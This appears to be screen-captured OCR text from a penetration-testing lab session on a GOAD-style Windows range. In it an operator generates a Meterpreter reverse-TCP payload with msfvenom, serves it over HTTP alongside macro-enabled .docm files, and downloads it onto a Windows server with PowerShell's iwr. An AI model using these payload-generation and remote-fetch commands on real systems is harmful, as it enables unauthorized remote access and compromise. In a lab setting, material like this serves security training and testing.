 1
T: 198.51.100.2
❯ cd ~/port254
❯ ls
254.docm EMP.docm EMPLOYEE_PAYROLL.docm exploit.exe HR2.docm HR.docm index.html psreadline.2.4.0-beta0.zip run.txt
❯ thunar
^C
❯ serve 80
The tun0 IP is 198.51.100.2 and the eth0 IP is 192.168.1.128.
Starting HTTP server on port 80...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.2.10.22 - - [27/Nov/2024 03:26:21] "GET /index.html HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=198.51.100.2 LPORT=443 EXITFUNC=thread
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of exe file: 7168 bytes
Saved as: exploit.exe
❯ serve 80
The tun0 IP is 198.51.100.2 and the eth0 IP is 192.168.1.128.
Starting HTTP server on port 80...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.2.10.22 - - [27/Nov/2024 03:37:27] "GET /exploit.exe HTTP/1.1" 200 -
QEMU (TK-GOAD-SRV02) - noVNC - Google Chrome
Not secure https://192.168.1.146:8006/?console=kvm&novnc=1&vmid=111&vmname=TK-GOAD-SRV02&node=ludus&resize=off&cmd=
Server Manager
Server Manager • Dashboard
Manage Tools View Help
wwwroot
Dashboard
File Home Share View
Local Serve
This PC > Windows 10 (C:) > inetpub > wwwroot
Search wwwroot
Administrator: Command Prompt - powershell
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd desktop
C:\Users\Administrator\Desktop>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop> iwr -uri http://198.51.100.2/exploit.exe -Outfile ./exploit.exe
PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/27/2024 3:37 AM 7168 exploit.exe
PS C:\Users\Administrator\Desktop>
8 items 1 item selected 2.06 KB
3:37 AM
11/27/2024
15°C
Clear
Search
3:37 AM
27/11/2024